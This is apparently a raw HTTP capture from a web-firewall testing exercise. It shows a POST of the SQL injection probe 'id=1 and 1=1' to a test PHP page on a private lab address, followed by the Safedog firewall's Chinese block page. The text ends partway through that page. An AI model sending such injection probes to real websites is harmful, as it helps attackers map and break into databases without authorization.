 POST /sqlTest.php?id=1 HTTP/1.1
Host: 192.168.79.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Cookie: safedog-flow-item=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 12

id=1 and 1=1
HTTP/1.1 200 OK
Date: Thu, 04 Jul 2019 02:17:38 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">